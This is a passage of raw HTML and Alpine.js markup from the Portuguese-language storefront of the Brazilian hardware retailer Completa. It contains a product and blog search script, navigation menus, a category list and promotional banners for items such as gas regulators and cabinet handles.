                                    <img
                                        x-bind:src="blogPost.image"
                                        x-bind:alt="'Imagem ilustrativa de ' + blogPost.slug"
                                        class="lazyload w-14 h-10 mr-2"
                                    >

                                    <p class="truncate mx-1 flex-grow text-sm">
                                        <span x-text="blogPost.title"></span>
                                        <small class="h-8 block">
                                            <span
                                                class="whitespace-normal"
                                                x-text="'Ref.: ' + blogPost.summary"
                                            ></span>
                                        </small>
                                    </p>
                                </a>
                            </div>
                        </template>
                        <a
                            class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                            x-bind:href="route('blog.search', {query: searchString})"
                        >
                            Ver todos os resultados >>
                        </a>
                    </div>
                </template>
            </div>
        </form>
    </div>
    <div
        class="js-search-backdrop search-backdrop"
        x-bind:class="backdropClass"
        x-on:click="cancelSearch()"
    ></div>
</div>

<script>
    function searchBarData() {
        return {
            products: [],
            searchString: "",
            noDataString: "",
            hasMore: 0,
            backdropActive: false,
            reloadCurrentPage: false,
            blogPosts: [],
            lastQuery: "",
            get canSearch() {
                return this.searchString && this.searchString.length > 0;
            },

            get showSearchBox() {
                return this.products.length > 0 || this.searchString.length > 0;
            },

            get backdropClass() {
                return this.backdropActive ? 'active' : '';
            },

            get hasProducts() {
                return this.products.length > 0;
            },

            search: _debounce(function(e) {
                const regex = /[!^&*\-+=\(\)\{\}\[\]:?~|<>\"\/\\]/g;
                let q = this.searchString;
                let blog = q.replace(regex, '');
                this.hasMore = 0;
                this.noDataString = "";

                if (! this.canSearch) {
                    this.products = [];
                    this.blogPosts = [];

                    return;
                }

                this.backdrop(true);

                axios.get(route('products.search.auto', { q: q }))
                    .then(response => {
                        this.products = response.data.products;

                        if (! this.hasProducts) {
                            this.noDataString = 'Sem resultado para: <b>' + this.searchString +'</b> - Veja também por categorias...';
                            return;
                        }

                        this.products = _orderBy(this.products, ['price.client_bought'], ['desc'])

                        if (response.data.hasMore) {
                            this.hasMore = response.data.hasMore;
                        }

                    });

                axios.get(route('blog.auto-search', { query: blog, per_page: 2}))
                    .then(response => {
                        this.blogPosts = response.data.data;
                    });

                this.lastQuery = q;
            }, 500),

            backdrop(status) {
                this.backdropActive = status;
            },

            clearSearch() {
                if (this.canSearch) {
                    return;
                }

                this.backdrop(true);
            },

            cancelSearch() {
                this.searchString = "";
                this.hasMore = 0;
                this.noDataString = "";
                this.products = [];
                this.blogPosts = [];
                this.backdrop(false);

                if (this.reloadCurrentPage) {
                    if (window.location.href == route('cart.index')) {
                        window.location.reload();
                    }
                }
            },

            submitSearch() {
                window.location.href = route('products.search', {q: this.searchString});
            },
        };
    }
</script>
                <!-- user-area desktop -->
                <div class="hidden lg:flex flex-wrap items-center justify-between bg-orange-600 text-gray-900 min-w-300px user-area-header">
                    

                                        <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a @click="$dispatch('openselectufmodal')" class="px-4 py-2 block hover:text-white" style="cursor: pointer">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="globe-americas" class="svg-inline--fa fa-globe-americas fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M248 8C111.03 8 0 119.03 0 256s111.03 248 248 248 248-111.03 248-248S384.97 8 248 8zm82.29 357.6c-3.9 3.88-7.99 7.95-11.31 11.28-2.99 3-5.1 6.7-6.17 10.71-1.51 5.66-2.73 11.38-4.77 16.87l-17.39 46.85c-13.76 3-28 4.69-42.65 4.69v-27.38c1.69-12.62-7.64-36.26-22.63-51.25-6-6-9.37-14.14-9.37-22.63v-32.01c0-11.64-6.27-22.34-16.46-27.97-14.37-7.95-34.81-19.06-48.81-26.11-11.48-5.78-22.1-13.14-31.65-21.75l-.8-.72a114.792 114.792 0 0 1-18.06-20.74c-9.38-13.77-24.66-36.42-34.59-51.14 20.47-45.5 57.36-82.04 103.2-101.89l24.01 12.01C203.48 89.74 216 82.01 216 70.11v-11.3c7.99-1.29 16.12-2.11 24.39-2.42l28.3 28.3c6.25 6.25 6.25 16.38 0 22.63L264 112l-10.34 10.34c-3.12 3.12-3.12 8.19 0 11.31l4.69 4.69c3.12 3.12 3.12 8.19 0 11.31l-8 8a8.008 8.008 0 0 1-5.66 2.34h-8.99c-2.08 0-4.08.81-5.58 2.27l-9.92 9.65a8.008 8.008 0 0 0-1.58 9.31l15.59 31.19c2.66 5.32-1.21 11.58-7.15 11.58h-5.64c-1.93 0-3.79-.7-5.24-1.96l-9.28-8.06a16.017 16.017 0 0 0-15.55-3.1l-31.17 10.39a11.95 11.95 0 0 0-8.17 11.34c0 4.53 2.56 8.66 6.61 10.69l11.08 5.54c9.41 4.71 19.79 7.16 30.31 7.16s22.59 27.29 32 32h66.75c8.49 0 16.62 3.37 22.63 9.37l13.69 13.69a30.503 30.503 0 0 1 8.93 21.57 46.536 46.536 0 0 1-13.72 32.98zM417 274.25c-5.79-1.45-10.84-5-14.15-9.97l-17.98-26.97a23.97 23.97 0 0 1 0-26.62l19.59-29.38c2.32-3.47 5.5-6.29 9.24-8.15l12.98-6.49C440.2 193.59 448 223.87 448 256c0 8.67-.74 17.16-1.82 25.54L417 274.25z"></path></svg>                            <span class="text-sm block mt-2" x-text="selectedUfFormatted"></span>
                        </a>
                    </div>

                    <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a href="https://completa.com.br/login" class="px-4 py-2 block hover:text-white">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="sign-in-alt" class="svg-inline--fa fa-sign-in-alt fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg>                            <span class="text-sm block mt-2">ENTRAR</span>
                        </a>
                    </div>
                    
                    <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 1, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                </div>

                <!-- menu-mobile -->
                <div class="block lg:hidden">
                    <button @click="toggleNavbar" class="flex items-center p-4 border text-gray-300 bg-gray-600 h-12">
                        <svg class="fill-current h-3 w-3" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <title>Menu</title>
                            <path d="M0 3h20v2H0V3zm0 6h20v2H0V9zm0 6h20v2H0v-2z" />
                        </svg>
                    </button>
                </div>
            </div>

            <!-- bg-organge -->
            <div class="hidden lg:flex bg-header-right"></div>

            <div
                class="w-full flex-grow"
                x-bind:class="openNavbar ? 'block' : 'hidden'"
                x-cloak
            >
                <!-- produtos mobile -->
                <ul class="bg-gray-200">
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/lancamentos" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>NOVIDADES</span>
                        </a>
                    </li>
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/promocoes" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>PROMOÇÕES</span>
                        </a>
                    </li>
                                                            <li id="43" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/utilidades"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            UTILIDADES
                        </a>
                    </li>
                                        <li id="37" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/rodas-e-rodizios"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            RODAS E RODÍZIOS
                        </a>
                    </li>
                                        <li id="41" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/puxadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PUXADORES
                        </a>
                    </li>
                                        <li id="50" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/pes-e-ponteiras"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PÉS E PONTEIRAS
                        </a>
                    </li>
                                        <li id="8" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/parafusos-e-fixadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/tSxrkrHL5h5uOJRwe7rXANpjOYtfubcIVOCiNfWZ.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PARAFUSOS E FIXADORES
                        </a>
                    </li>
                                        <li id="69" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/manipulos-e-niveladores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/r05btxIQ3Ll1uJLXjHpwzN1G9bAhaWlAcsGgoePL.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MANÍPULOS E NIVELADORES
                        </a>
                    </li>
                                        <li id="965" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-hidraulicos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QDHvtApraNlYcBNVvjbIVtdPsjPIMGLsMn2XEi68.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS HIDRÁULICOS
                        </a>
                    </li>
                                        <li id="261" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferramentas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/qwEYYumcZLmMBENvMurs2OKk8UmP3BYrQlhU2dxV.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAMENTAS
                        </a>
                    </li>
                                        <li id="1" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS
                        </a>
                    </li>
                                        <li id="933" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-eletricos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/EKcJfTuSVhAYa7OlCNChxiGoLwX524BraxzsaavX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS ELÉTRICOS
                        </a>
                    </li>
                                        <li id="30" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-vidro"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Uu0QPJhdnjHM65ffC3kC0Tuv1yRx2pg12JiYEtMg.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA VIDRO
                        </a>
                    </li>
                                        <li id="5" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-moveis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/gtUEX3nVMdGTDaCYJHQoltObQiaSxjxJ6NaINgWq.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA MÓVEIS
                        </a>
                    </li>
                                        <li id="1124" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/calco-para-telha"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            CALÇO PARA TELHA
                        </a>
                    </li>
                                        <li id="1080" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/colas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/kUF4zsiCTTDM9D6KNCiekwo9jjBd7vSsRQ6W6BxX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            COLAS
                        </a>
                    </li>
                                        <li id="1061" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/epis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/fnc29aNuyP991FzZMEX42GhmoJeCcX1Zxk9Lv2MI.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            EPI&#039;S
                        </a>
                    </li>
                                        <li id="1133" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ESPUMA VEDAÇÃO AR CONDICIONADO
                        </a>
                    </li>
                                        <li id="1056" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens-para-artesanato"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS PARA ARTESANATO
                        </a>
                    </li>
                                        <li id="1079" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/lixa-sg-012-669"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            LIXA
                        </a>
                    </li>
                                        <li id="1143" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/suportes"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            SUPORTES
                        </a>
                    </li>
                                    </ul>

                <!-- login mobile -->
                                                <ul class="bg-orange-500">
                    <li>

                        <div class="text-center z-10 item-area-header">
                            <a href="https://completa.com.br/login" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white">
                                <div class="relative">
                                    <span class="svg-icon" style="width: 20px; height: 24px;">
                                        <img src="/img/sign-in-alt-solid.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24">
                                    </span>
                                </div>
                                <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">ENTRAR</span>
                            </a>
                        </div>
                    </li>
                    <li>
                        <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 0, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                    </li>
                </ul>
                
                <!-- institucional mobile -->
                <ul class="bg-gray-400">
                    <li>
                        <a href="https://completa.com.br" class="block p-2 text-sm block">HOME</a>
                        <a href="https://completa.com.br/sobre" class="block p-2 text-sm block">EMPRESA</a>
                        <a href="https://completa.com.br/blog" class="block p-2 text-sm block" target="_blank">BLOG</a>
                        <span class="block p-2 text-sm block" @click="toggleContactSubmenu(!activeContactSubmenu)">
                            CONTATO
                            <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                        </span>

                        <ul x-show="activeContactSubmenu" class="bg-gray-50">
                            <li>
                                <a href="https://completa.com.br/fale-conosco" class="block p-2 text-sm block">
                                    FALE CONOSCO
                                </a>
                            </li>

                            <li>
                                <a
                                    href="javascript:void(0)"
                                    class="block p-2 text-sm block"
                                    @click="$dispatch('set-sales-rep', true)"
                                    x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                                >
                                    REPRESENTANTE
                                </a>
                            </li>
                        </ul>

                        <a href="https://completa.com.br/catalogo-de-produtos?t=1769139822" class="block p-2 text-sm block" @click="downloadCatalog">DOWNLOAD CATÁLOGO</a>
                        <span class="block p-2 text-sm block bg-gray-500">SIGA-NOS</span>
                        <a href="https://www.facebook.com/completabr" class="block p-2 text-sm block">FACEBOOK</a>
                        <a href="https://www.instagram.com/completabr" class="block p-2 text-sm block">INSTAGRAM</a>
                        <a href="https://www.linkedin.com/company/2488695/" class="block p-2 text-sm block">LINKEDIN</a>
                    </li>
                </ul>
            </div>
        </section>
    </section>
    
    <nav class="hidden lg:flex items-center justify-between flex-wrap container mx-auto align-baseline relative">
        <div class="flex items-center flex-no-shrink mr-6">
            <div class="">
                <div @click="toggleCategories" class="flex text-white">
                    <span class="bg-blue-800 p-4 font-semibold">CATEGORIAS DE PRODUTOS</span>

                    <span class="flex bg-orange-700 px-4">
                        <i class="flex items-center fas" x-bind:class="openCategories ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                    </span>
                </div>

                <div
                    class="absolute block"
                    x-bind:class="{ 'hidden': ! openCategories }"
                    style="left: 0; right: 0; z-index: 11;"
                    x-cloak
                >
                    <div x-title="categoryMenu" x-data="{ show: true, }" x-on:defaultbannerstatus="show = $event.detail" > <span> <div
    x-title="categoryList"
    x-data="categoryListData()"
>
    <ul class="menuDesktop shadow">
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/lancamentos" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/is-new.png"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                NOVIDADES
            </a>
        </li>
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/promocoes" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/price-tag.svg"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                PROMOÇÕES
            </a>
        </li>
        
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(43)"
                x-on:mouseleave="leaveCategory(43)"
            >
                <a
                    href="https://completa.com.br/produtos/utilidades"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    UTILIDADES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="43" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner43'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination43'], clickable: true, }, }); }); " x-ref="categorybanner43" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/fYLd5xuTqdu4H3MIBN4iOgLByUL0Jhu27U4ARapC.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> O acessório que não pode faltar! </p> <p class="uppercase font-black text-3xl md:text-5xl"> REGULADOR DE GÁS </p> <p class="mb-2 md:mb-4"> Acoplado diretamente na saída do botijão, o regulador é um equipamento que garante a estabilidade da pressão do gás, proporcionando maior segurança no ambiente doméstico. </p>  <a href="https://completa.com.br/produtos/utilidades/regulador-de-gas" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination43" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(37)"
                x-on:mouseleave="leaveCategory(37)"
            >
                <a
                    href="https://completa.com.br/produtos/rodas-e-rodizios"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    RODAS E RODÍZIOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="37" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner37'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination37'], clickable: true, }, }); }); " x-ref="categorybanner37" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/rWr3XstgxZL5FHPHzJCxGGLVVSSBbJ8HRqInKJKD.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Para mobilidade e locomoção </p> <p class="uppercase font-black text-3xl md:text-5xl"> RODÍZIO DE SILICONE </p> <p class="mb-2 md:mb-4"> Instalado na parte inferior de móveis e equipamentos domésticos, agrega valor e funcionalidade ao mobiliário. Disponível em vários tamanhos e modelos. </p>  <a href="https://completa.com.br/produtos/rodas-e-rodizios/rodizio-silicone" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination37" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(41)"
                x-on:mouseleave="leaveCategory(41)"
            >
                <a
                    href="https://completa.com.br/produtos/puxadores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PUXADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="41" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner41'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination41'], clickable: true, }, }); }); " x-ref="categorybanner41" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/LlisgHEjOQYkBOAxLZdNFCpzjmsWUSpkPcU8fhVE.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Mais proteção! </p> <p class="uppercase font-black text-3xl md:text-5xl"> Puxador abs antiviral </p> <p class="mb-2 md:mb-4"> Possui uma Nanotecnologia injetada na fabricação do produto que impede a proliferação de vírus e bactérias. </p>  <a href="https://completa.com.br/produtos/puxadores/puxador-abs-antiviral" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination41" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(50)"
                x-on:mouseleave="leaveCategory(50)"
            >
                <a
                    href="https://completa.com.br/produtos/pes-e-ponteiras"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PÉS E PONTEIRAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="50" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
